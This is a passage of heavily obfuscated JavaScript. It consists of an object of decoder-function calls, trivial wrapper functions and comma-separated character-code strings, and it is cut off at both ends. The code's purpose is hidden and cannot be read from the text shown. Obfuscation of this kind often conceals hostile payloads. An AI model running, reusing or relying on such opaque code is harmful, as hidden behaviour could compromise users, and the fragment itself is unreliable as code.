_0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return 